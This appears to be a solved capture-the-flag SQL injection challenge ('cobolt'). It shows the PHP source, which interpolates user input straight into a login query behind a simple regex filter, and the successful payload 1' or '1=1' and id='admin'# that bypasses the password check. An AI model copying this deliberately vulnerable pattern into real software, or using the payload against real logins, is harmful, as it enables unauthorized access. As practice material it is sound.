 query : select id from prob_cobolt where id='1' or '1=1' and id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
include "../config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>